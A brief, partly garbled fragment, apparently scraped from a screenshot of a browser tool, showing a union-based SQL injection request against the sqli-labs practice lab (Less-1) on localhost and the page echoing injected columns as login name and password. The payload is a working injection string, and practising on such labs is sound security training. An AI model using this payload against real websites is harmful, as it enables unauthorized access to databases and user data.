 ad URL
http://localhost/sqli-labs/Less-1/?id=-1'  union select 1,2,3 +--+
lit URL
ecute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:3